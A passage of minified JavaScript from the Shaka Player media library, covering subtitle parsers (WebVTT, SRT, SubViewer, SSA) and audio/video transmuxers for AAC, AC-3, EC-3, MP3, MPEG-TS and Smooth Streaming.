skipped:",a,c),a=null;else{for(o+=d,u+=d,d=c.slice(1).join("\n").trim(),i.has("global")?((c=i.get("global").clone()).startTime=o,c.endTime=u,c.payload=d):c=new cn(o,u,d),Tt(s),o=At(s);o;)NS(c,o,t),Tt(s),o=At(s);pn(c,i),null!=a&&(c.id=a),a=c}a&&r.push(a)}return r},B("shaka.text.VttTextParser",RS),RS.prototype.parseMedia=RS.prototype.parseMedia,RS.prototype.setManifestType=RS.prototype.setManifestType,RS.prototype.setSequenceMode=RS.prototype.setSequenceMode,RS.prototype.parseInit=RS.prototype.parseInit,Fi("text/vtt",(function(){return new RS})),Fi('text/vtt; codecs="vtt"',(function(){return new RS})),Fi('text/vtt; codecs="wvtt"',(function(){return new RS})),US.prototype.parseInit=function(e){var t=this,n=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),t.g=e.timescale})).box("minf",va).box("stbl",va).S("stsd",ya).box("wvtt",(function(){n=!0})).parse(e),!this.g)throw new Le(2,2,2008);if(!n)throw new Le(2,2,2008)},US.prototype.setSequenceMode=function(){},US.prototype.setManifestType=function(){},US.prototype.parseMedia=function(e,t){if(!e.length)return[];if(!this.g)throw new Le(2,2,2008);var n,i=0,r=[],a=[],o=!1,s=!1,u=!1,c=null;if((new ma).box("moof",va).box("traf",va).S("tfdt",(function(e){o=!0,i=zo(e.reader,e.version).baseMediaDecodeTime})).S("tfhd",(function(e){c=Go(e.reader,e.flags).jd})).S("trun",(function(e){s=!0,r=Ko(e.reader,e.version,e.flags).Xf})).box("mdat",Sa((function(e){u=!0,n=e}))).parse(e,!1),!u&&!o&&!s)throw new Le(2,2,2008);e=i;for(var d=new pa(n,0),h=l(r),p=h.next();!p.done;p=h.next()){var f=(p=p.value).Yf||c,g=p.ue?i+p.ue:e;e=g+(f||0);var m=0;do{var v=d.R();m+=v;var y=null;"vttc"==xa(d.R())?8<v&&(y=d.Ab(v-8)):d.skip(v-8),f&&y&&(v=OS(y,t.periodStart+g/this.g,t.periodStart+e/this.g),a.push(v))}while(p.sampleSize&&m<p.sampleSize)}return a.filter(Wi)},B("shaka.text.Mp4VttParser",US),US.prototype.parseMedia=US.prototype.parseMedia,US.prototype.setManifestType=US.prototype.setManifestType,US.prototype.setSequenceMode=US.prototype.setSequenceMode,US.prototype.parseInit=US.prototype.parseInit,Fi('application/mp4; codecs="wvtt"',(function(){return new US})),jS.prototype.parseInit=function(){},jS.prototype.setSequenceMode=function(){},jS.prototype.setManifestType=function(){},jS.prototype.parseMedia=function(e){var t=pt(e).replace(/\r+/g,"");if(e=[],""==(t=t.trim()))return e;for(var n=(t=l(t.split("\n\n"))).next();!n.done;n=t.next()){var i=new St((n=n.value.split("\n"))[0]),r=Et(i),a=xt(i,/,/g);if(i=Et(i),null==r||null==a||null==i)throw new Le(2,2,2001,"Could not parse cue time range in SubViewer");e.push(new cn(r,i,n.slice(1).join("\n").trim()))}return e},B("shaka.text.SbvTextParser",jS),jS.prototype.parseMedia=jS.prototype.parseMedia,jS.prototype.setManifestType=jS.prototype.setManifestType,jS.prototype.setSequenceMode=jS.prototype.setSequenceMode,jS.prototype.parseInit=jS.prototype.parseInit,Fi("text/x-subviewer",(function(){return new jS})),FS.prototype.parseInit=function(){},FS.prototype.setSequenceMode=function(){},FS.prototype.setManifestType=function(){},FS.prototype.parseMedia=function(e,t,n){return e=ge(mt(e=BS(e=pt(e)))),this.g.parseMedia(e,t,n,[])},B("shaka.text.SrtTextParser",FS),FS.srt2webvtt=BS,FS.prototype.parseMedia=FS.prototype.parseMedia,FS.prototype.setManifestType=FS.prototype.setManifestType,FS.prototype.setSequenceMode=FS.prototype.setSequenceMode,FS.prototype.parseInit=FS.prototype.parseInit,Fi("text/srt",(function(){return new FS})),VS.prototype.parseInit=function(){},VS.prototype.setSequenceMode=function(){},VS.prototype.setManifestType=function(){},VS.prototype.parseMedia=function(e){var t="",n="",i=null,r=null;for(r=(e=l(r=pt(e).split(/\r?\n\s*\r?\n/))).next();!r.done;r=e.next()){var a=r.value;r=a,(a=qS.exec(a))&&(i=a[1],r=a[2]),"V4 Styles"==i||"V4+ Styles"==i?(t=r,t=n?t+"\n"+r:r):"Events"==i&&(n=n?n+"\n"+r:r)}for(i=[],r=null,e=(t=l(t.split(/\r?\n/))).next();!e.done;e=t.next())if(e=e.value,!/^\s*;/.test(e)&&(a=KS.exec(e)))if(e=a[1].trim(),a=a[2].trim(),"Format"==e)r=a.split(WS);else if("Style"==e){e=a.split(WS),a={};for(var o=0;o<r.length&&o<e.length;o++)a[r[o]]=e[o];i.push(a)}for(r=[],t=null,a=(n=l(n.split(/\r?\n/))).next(),e={};!a.done;e={uh:void 0},a=n.next())if(a=a.value,!/^\s*;/.test(a)&&(o=KS.exec(a)))if(a=o[1].trim(),o=o[2].trim(),"Format"==a)t=o.split(WS);else if("Dialogue"==a){o=o.split(WS),a={};for(var s=0;s<t.length&&s<o.length;s++)a[t[s]]=o[s];o=new cn(s=zS(a.Start),zS(a.End),o.slice(t.length-1).join(",").replace(/\\N/g,"\n").replace(/\{[^}]+\}/g,"")),e.uh=a.Style,(e=i.find(function(e){return function(t){return t.Name==e.uh}}(e)))&&HS(o,e),r.push(o)}return r},B("shaka.text.SsaTextParser",VS),VS.prototype.parseMedia=VS.prototype.parseMedia,VS.prototype.setManifestType=VS.prototype.setManifestType,VS.prototype.setSequenceMode=VS.prototype.setSequenceMode,VS.prototype.parseInit=VS.prototype.parseInit;var qS=/^\s*\[([^\]]+)\]\r?\n([\s\S]*)/,KS=/^\s*([^:]+):\s*(.*)/,WS=/\s*,\s*/,XS=/^(\d+:)?(\d{1,2}):(\d{1,2}(?:[.]\d{1,3})?)?$/;function $S(e,t){var n=1&e[t+1]?7:9;return t+n<=e.length&&0<(e=((3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5)-n)?{sd:n,ea:e}:null}function YS(e,t){var n=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],i=(60&e[t+2])>>>2;if(i>n.length-1)return null;var r=1+((192&e[t+2])>>>6),a=(1&e[t+2])<<2;return a|=(192&e[t+3])>>>6,{sampleRate:n[i],channelCount:a,codec:"mp4a.40."+r}}function JS(e,t){if(t+1<e.length&&255===e[t]&&240==(246&e[t+1])){var n=1&e[t+1]?7:9;if(t+n>=e.length)return!1;var i=(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5;return!(i<=n)&&((t+=i)===e.length||t+1<e.length&&255===e[t]&&240==(246&e[t+1]))}return!1}function ZS(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function QS(e,t){if(t+8>e.length||11!==e[t]||119!==e[t+1])return null;var n=e[t+4]>>6;if(3<=n)return null;var i=63&e[t+4],r=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*i+n];if(t+r>e.length)return null;var a=e[t+6]>>5,o=0;2===a?o+=2:(1&a&&1!==a&&(o+=2),4&a&&(o+=2)),o=(e[t+6]<<8|e[t+7])>>12-o&1;var s=7&e[t+5];return e=new Uint8Array([n<<6|e[t+5]>>3<<1|s>>2,(3&s)<<6|a<<3|o<<2|i>>4,i<<4&224]),{sampleRate:[48e3,44100,32e3][n],channelCount:[2,1,2,3,3,4,4,5][a]+o,ra:e,ea:r}}function eT(e,t){if(11===e[t]&&119===e[t+1]){var n,i,r=0,a=5;for(t+=a;0<a;){i=e[t];var o=Math.min(a,8),s=8-o;n=(i&(n=4278190080>>>24+s<<s))>>s,r=r?r<<o|n:n,t+=1,a-=o}if(16>r)return!0}return!1}function tT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function nT(e,t){if(t+8>e.length||2935!=(e[t]<<8|e[t+1]))return null;var n=new Jo(e.subarray(t+2));Qo(n,2),Qo(n,3);var i=es(n,11)+1<<1,r=es(n,2);if(3==r){r=[24e3,22060,16e3][r=es(n,2)];var a=3}else r=[48e3,44100,32e3][r],a=es(n,2);var o=es(n,3),s=es(n,1);return n=es(n,5),t+i>e.byteLength?null:(e=Math.floor(i*r/(16*[1,2,3,6][a])),e=new Uint8Array([(8160&e)>>5,(31&e)<<3,r<<6|n<<1,o<<1|s,0]),{sampleRate:r,channelCount:[2,1,2,3,3,4,4,5][o]+s,ra:e,ea:i})}function iT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}Fi("text/x-ssa",(function(){return new VS})),(i=ZS.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/aac"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/aac"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="'+(Di(t)||"mp4a.40.2")+'"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r),o=a.length;o<r.length&&!JS(r,o);o++);if(e=1e3*n.endTime,(a=Vo(a)).length&&n&&(a=a.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(e=a.data),!(a=YS(r,o)))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=a.sampleRate,t.channelsCount=a.channelCount;for(var s=[];o<r.length;){var u=$S(r,o);if(!u)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var l=u.sd+u.ea;o+l<=r.length&&s.push({data:r.subarray(o+u.sd,o+l),size:u.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),o+=l}return r=a.sampleRate,e=Math.floor(e*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:a.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:s},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.AacTransmuxer",ZS),ZS.prototype.transmux=ZS.prototype.transmux,ZS.prototype.getOriginalMimeType=ZS.prototype.getOriginalMimeType,ZS.prototype.convertCodecs=ZS.prototype.convertCodecs,ZS.prototype.isSupported=ZS.prototype.isSupported,ZS.prototype.destroy=ZS.prototype.destroy,On("audio/aac",(function(){return new ZS("audio/aac")}),Bn),(i=tT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ac3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ac3"==t.toLowerCase().split(";")[0]?We()?'audio/mp4; codecs="ec-3"':'audio/mp4; codecs="ac-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&!eT(e,a);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=QS(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ac3Transmuxer",tT),tT.prototype.transmux=tT.prototype.transmux,tT.prototype.getOriginalMimeType=tT.prototype.getOriginalMimeType,tT.prototype.convertCodecs=tT.prototype.convertCodecs,tT.prototype.isSupported=tT.prototype.isSupported,tT.prototype.destroy=tT.prototype.destroy,On("audio/ac3",(function(){return new tT("audio/ac3")}),Bn),(i=iT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ec3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ec3"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="ec-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&2935!=(e[a]<<8|e[a+1]);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=nT(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ec3Transmuxer",iT),iT.prototype.transmux=iT.prototype.transmux,iT.prototype.getOriginalMimeType=iT.prototype.getOriginalMimeType,iT.prototype.convertCodecs=iT.prototype.convertCodecs,iT.prototype.isSupported=iT.prototype.isSupported,iT.prototype.destroy=iT.prototype.destroy,On("audio/ec3",(function(){return new iT("audio/ec3")}),Bn);var rT=[100,110,122,244,44,83,86,118,128,138,139,134];function aT(e,t){var n=e[t+1]>>3&3,i=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==n&&0!==r&&15!==r&&3!==a){var o=e[t+3]>>6;r=1e3*uT[14*(3===n?3-i:3===i?3:4)+r-1],a=lT[3*(3===n?0:2===n?1:2)+a],n=cT[n][i];var s=dT[i],u=Math.floor(n*r/a+(e[t+2]>>1&1))*s,l=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);return(l=l?parseInt(l[1],10):0)&&87>=l&&2===i&&224e3<=r&&0===o&&(e[t+3]|=128),{sampleRate:a,channelCount:3===o?1:2,ea:u,hj:8*n*s}}return null}function oT(e,t){return!(255!==e[t]||224&~e[t+1]||!(6&e[t+1]))}function sT(e,t){if(t+1<e.length&&oT(e,t)){var n=aT(e,t),i=4;return n&&n.ea&&(i=n.ea),(t+=i)===e.length||t+1<e.length&&oT(e,t)}return!1}var uT=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],lT=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],cT=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],dT=[0,1,1,4];function hT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function pT(e){this.h=e,this.g=null}function fT(e){this.h=e,(this.g=Qg.get("ISOBoxer")())&&function(e){function t(){this._procFullBox(),1&this.flags&&(this._procField("AlgorithmID","uint",24),this._procField("IV_size","uint",8),this._procFieldArray("KID",16,"uint",8)),this._procField("sample_count","uint",32),this._procEntries("entry",this.sample_count,(function(e){this._procEntryField(e,"InitializationVector","data",8),2&this.flags&&(this._procEntryField(e,"NumberOfEntries","uint",16),this._procSubEntries(e,"clearAndCryptedData",e.NumberOfEntries,(function(e){this._procEntryField(e,"BytesOfClearData","uint",16),this._procEntryField(e,"BytesOfEncryptedData","uint",32)})))}))}e.g.addBoxProcessor("saio",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("entry_count","uint",32),this._procFieldArray("offset",this.entry_count,"uint",1===this.version?64:32)})),e.g.addBoxProcessor("saiz",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("default_sample_info_size","uint",8),this._procField("sample_count","uint",32),0===this.default_sample_info_size&&this._procFieldArray("sample_info_size",this.sample_count,"uint",8)})),e.g.addBoxProcessor("senc",t),e.g.addBoxProcessor("uuid",(function(){for(var e=!0,n=0;16>n;n++)this.usertype[n]!==mT[n]&&(e=!1);e&&(this._parsing&&(this.type="sepiff"),t.call(this))}))}(this)}function gT(e,t){for(var n=8,i=0;i<e.boxes.length&&e.boxes[i].type!==t;i++)n+=e.boxes[i].size;return n}(i=hT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/mpeg"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/mpeg"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="mp3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r).length;a<r.length&&!sT(r,a);a++);var o;for(e=[];a<r.length;){var s=aT(r,a);if(!s)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));o||(o=s),a+s.ea<=r.length&&e.push({data:r.subarray(a,a+s.ea),size:s.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=s.ea}return o?(r=9e4*o.hj/o.sampleRate*this.h,i=new Ev([i={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:o.sampleRate,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:r,jb:e},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)):Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))},B("shaka.transmuxer.Mp3Transmuxer",hT),hT.prototype.transmux=hT.prototype.transmux,hT.prototype.getOriginalMimeType=hT.prototype.getOriginalMimeType,hT.prototype.convertCodecs=hT.prototype.convertCodecs,hT.prototype.isSupported=hT.prototype.isSupported,hT.prototype.destroy=hT.prototype.destroy,On("audio/mpeg",(function(){return new hT("audio/mpeg")}),Bn),(i=pT.prototype).destroy=function(){},i.isSupported=function(e){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var t=Di(e).split(","),n=yi("audio",t);return t=yi("video",t),!(!n||t||"mp3"!=Ci(n))&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?"audio/mpeg":t},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n,i,r){if(this.g?this.g.clearData():this.g=new ls,e=ge(e),"mp3"!=(e=this.g.parse(e)).ld().audio||"audio"!=r)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(n=new Uint8Array([]),r=l(e.fb()),e=r.next();!e.done;e=r.next())if(e=e.value.data)for(t=0;t<e.length;)(i=aT(e,t))?(t+i.ea<=e.length&&(n=pi(n,e.subarray(t,t+i.ea))),t+=i.ea):t++;return Promise.resolve(n)},B("shaka.transmuxer.MpegTsTransmuxer",pT),pT.prototype.transmux=pT.prototype.transmux,pT.prototype.getOriginalMimeType=pT.prototype.getOriginalMimeType,pT.prototype.convertCodecs=pT.prototype.convertCodecs,pT.prototype.isSupported=pT.prototype.isSupported,pT.prototype.destroy=pT.prototype.destroy,On("video/mp2t",(function(){return new pT("video/mp2t")}),Vn),(i=fT.prototype).destroy=function(){},i.isSupported=function(e,t){var n=e.startsWith("mss/");return!(!this.g||!n)&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return t.replace("mss/","")},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n){if(!n)return Promise.resolve(ge(e));if(!t.mssPrivateData)return Promise.reject(new Le(2,3,3020,n?n.N()[0]:null));try{var i,r=this.g.parseBuffer(e),a=r.fetch("tfhd");a.track_ID=t.id+1;var o=r.fetch("tfdt"),s=r.fetch("traf");null===o&&((o=this.g.createFullBox("tfdt",s,a)).version=1,o.flags=0,o.baseMediaDecodeTime=Math.floor(n.startTime*t.mssPrivateData.timescale));var u=r.fetch("trun"),l=r.fetch("tfxd");l&&l._parent.boxes.splice(l._parent.boxes.indexOf(l),1);var c=r.fetch("tfrf");c&&c._parent.boxes.splice(c._parent.boxes.indexOf(c),1);var d=r.fetch("sepiff");if(null!==d){d.type="senc",d.usertype=void 0;var h=r.fetch("saio");if(null===h){(h=this.g.createFullBox("saio",s)).version=0,h.flags=0,h.entry_count=1,h.offset=[0];var p=this.g.createFullBox("saiz",s);if(p.version=0,p.flags=0,p.sample_count=d.sample_count,p.default_sample_info_size=0,p.sample_info_size=[],2&d.flags)for(i=0;i<d.sample_count;i+=1)p.sample_info_size[i]=10+6*d.entry[i].NumberOfEntries;else p.default_sample_info_size=8}}a.flags&=16777214,a.flags|=131072,u.flags|=1;var f=r.fetch("moof");u.data_offset=f.getLength()+8;var g=r.fetch("saio");null!==g&&(g.offset[0]=gT(f,"traf")+gT(s,"senc")+16);var m=ge(r.write());return Promise.resolve(m)}catch(e){return e instanceof Le?Promise.reject(e):Promise.reject(new Le(2,3,3022,n?n.N()[0]:null))}},B("shaka.transmuxer.MssTransmuxer",fT),fT.prototype.transmux=fT.prototype.transmux,fT.prototype.getOriginalMimeType=fT.prototype.getOriginalMimeType,fT.prototype.convertCodecs=fT.prototype.convertCodecs,fT.prototype.isSupported=fT.prototype.isSupported,fT.prototype.destroy=fT.prototype.destroy;var mT=new Uint8Array([162,57,79,82,90,155,79,20,162,68,108,66,124,100,141,244]);function vT(e){this.m=e,this.g=0,this.i=new Map,this.l=this.h=this.j=null}On("mss/audio/mp4",(function(){return new fT("mss/audio/mp4")}),Bn),On("mss/video/mp4",(function(){return new fT("mss/video/mp4")}),Bn),(i=vT.prototype).destroy=function(){this.i.clear(),this.h&&this.h.destroy()},i.isSupported=function(e,t){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var n=e;t&&(n=this.convertCodecs(t,e));var i=Di(n).split(",");return n=yi("audio",i),i=yi("video",i),!(n&&(n=Ci(n),!wT.includes(n))||i&&(n=Ci(i),!ST.includes(n)))&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?(t=Di(t).replace("mp4a.40.34","mp3").split(",").map((function(e){return pr(e,"audio/mp4")})).map(fr).join(","),"audio"==e?'audio/mp4; codecs="'+t+'"':'video/mp4; codecs="'+t+'"'):t},i.getOriginalMimeType=function(){return this.m},i.transmux=function(e,t,n,i,r){var a=ge(e);if("audio"==r&&!ps(a)){for(var o=Ho(a),s=o.length;s<a.length;s++)if(sT(a,s))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(s=o.length;s<a.length;s++)if(JS(a,s))return this.h||(this.h=new ZS("audio/aac")),this.h.transmux(e,t,n,i,r);return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))}this.j?this.j.clearData():this.j=new ls;var u=this.j.parse(a),d=[],h=u.ld();try{var p=null;if("video"==r){switch(h.video){case"avc":var f=[],g=null,m=u.tc(),v=function(e){function t(e){r={data:new Uint8Array([]),frame:!1,isKeyframe:!1,pts:e.pts,dts:e.dts,nalus:[]}}function n(){if(r&&r.nalus.length&&r.frame){for(var e=[],t=l(r.nalus),n=t.next();!n.done;n=t.next()){var a=(n=n.value).fullData.byteLength,o=new Uint8Array(4);o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,e.push(o),e.push(n.fullData)}r.data=pi.apply(si,c(e)),i.push(r)}}for(var i=[],r=null,a=!1,o=0;o<e.length;o++){var s=e[o],u=s.nalus,d=!1;r&&u.length&&!a&&(n(),t(s));for(var h=(u=l(s.nalus)).next();!h.done;h=u.next()){var p=!1;switch((h=h.value).type){case 1:var f=!1;p=!0;var g=h.data;d&&4<g.length&&(2===(g=us(new Jo(g)))||4===g||7===g||9===g)&&(f=!0),f&&r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=f;break;case 5:p=!0,r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=!0;break;case 6:case 8:case 12:p=!0;break;case 7:d=p=!0;break;case 9:a=p=!0,r&&r.frame&&(n(),r=null),r||t(s);break;default:p=!1}r&&p&&r.nalus.push(h)}}return n(),i}(m);if(!v.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var y=0;y<v.length;y++){var b,w=v[y];null==g&&(g=w.dts),b=y+1<v.length?(v[y+1].dts||0)-(w.dts||0):1<v.length?(w.dts||0)-(v[y-1].dts||0):9e4*(n.endTime-n.startTime),f.push({data:w.data,size:w.data.byteLength,duration:b,eb:Math.round((w.pts||0)-(w.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:w.isKeyframe?2:1,ib:w.isKeyframe?0:1}})}for(var S=[],T=l(m),x=T.next();!x.done;x=T.next())S.push.apply(S,c(x.value.nalus));var A=function(e){if(!e.length)return null;var t=e.find((function(e){return 7==e.type}));if(e=e.find((function(e){return 8==e.type})),!t||!e)return null;var n=new Jo(t.data),i=os(n);if(os(n),os(n),ns(n),rT.includes(i)&&(3===(i=is(n))&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n))){i=3!==i?8:12;for(var r=0;r<i;r++)as(n)&&ss(n,6>r?16:64)}if(ns(n),0===(i=is(n)))is(n);else if(1===i)for(Qo(n,1),ns(n),ns(n),i=is(n),r=0;r<i;r++)ns(n);ns(n),Qo(n,1);var a=is(n),o=is(n),s=es(n,1);0===s&&Qo(n,1),Qo(n,1);var u=0,l=0,d=0,h=0;if(as(n)&&(u=is(n),l=is(n),d=is(n),h=is(n)),r=i=1,as(n)&&as(n)){var p=os(n);0<p&&16>=p?(i=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2][p-1],r=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1][p-1]):255===p&&(i=es(n,16),r=es(n,16))}return n=(2-s)*(o+1)*16-2*d-2*h,a=16*(a+1)-2*u-2*l,u=[],t=t.fullData,u.push(t.byteLength>>>8&255),u.push(255&t.byteLength),u=u.concat.apply(u,c(t)),t=[],e=e.fullData,t.push(e.byteLength>>>8&255),t.push(255&e.byteLength),t=t.concat.apply(t,c(e)),{height:n,width:a,ya:e=new Uint8Array([1,u[3],u[4],u[5],255,225].concat(u,[1],t)),Ea:i,Ha:r}}(S);if(!A||null==g)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=A.height,t.width=A.width,p={id:t.id,type:"video",codecs:"avc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:A.ya,Ea:A.Ea,Ha:A.Ha,data:{Bb:this.g,baseMediaDecodeTime:g,jb:f},stream:t};break;case"hvc":var E=[],k=null,I=[],M=u.tc();if(!M.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var _=0;_<M.length;_++){var C=M[_],P=C.nalus;I.push.apply(I,c(P));for(var L=!1,D=[],R=!1,N=l(P),U=N.next();!U.done;U=N.next()){var O=U.value;switch(O.type){case 1:case 0:var j=R=!0;break;case 19:case 20:case 21:L=j=R=!0;break;case 32:case 33:case 34:case 39:case 40:j=!0;break;case 35:R=j=!0;break;default:j=!1}if(R&&j){var F=O.fullData.byteLength,B=new Uint8Array(4);B[0]=F>>24&255,B[1]=F>>16&255,B[2]=F>>8&255,B[3]=255&F,D.push(B),D.push(O.fullData)}}var 